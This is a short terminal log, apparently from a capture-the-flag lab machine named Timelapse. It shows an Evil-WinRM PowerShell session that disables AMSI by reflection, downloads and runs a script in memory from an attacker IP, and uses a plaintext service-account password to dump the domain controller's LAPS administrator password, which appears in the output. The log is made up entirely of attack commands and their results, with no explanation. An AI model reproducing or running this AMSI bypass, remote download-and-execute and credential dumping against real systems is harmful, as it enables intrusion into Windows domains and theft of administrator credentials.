 *Evil-WinRM* PS C:\Users\legacyy\Documents> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
*Evil-WinRM* PS C:\Users\legacyy\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.151/LAPSToolkit.ps1')
*Evil-WinRM* PS C:\Users\legacyy\Documents> $pass = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\legacyy\Documents> $cred = New-Object System.Management.Automation.PSCredential("timelapse\svc_deploy", $pass)
*Evil-WinRM* PS C:\Users\legacyy\Documents> Get-LAPSComputers -Credential $cred
ComputerName Password Expiration
------------ -------- ----------
dc01.timelapse.htb dqU$alPLIct.aTv+8#0I;R9Y 04/02/2022 02:49:29
*Evil-WinRM* PS C:\Users\legacyy\Documents>